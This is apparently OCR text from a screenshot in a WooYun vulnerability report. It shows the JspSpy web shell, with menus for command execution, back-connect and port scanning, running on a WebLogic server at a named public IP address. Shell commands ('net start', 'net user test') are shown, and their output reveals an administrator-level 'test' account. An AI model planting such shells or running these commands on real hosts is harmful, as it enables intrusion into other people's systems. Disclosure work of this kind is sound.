 BEA WebLogic Server A
JspSpy
218.17.227.196:8088/test609/index.jsp
218.17.227.196:8088 (192.168.60.208) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Rem
Execute Program »
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/cc30_domain/servers/AdminServer/tmp/_WL_user/test609/b02h Execute
Execute Shell »
Parameter
cmd.exe /c net user test Execute
用户名 test
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-6-10 22:30
密码到期 2015-7-23 21:18
密码可更改 2015-6-10 22:30
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
www.wooyun.org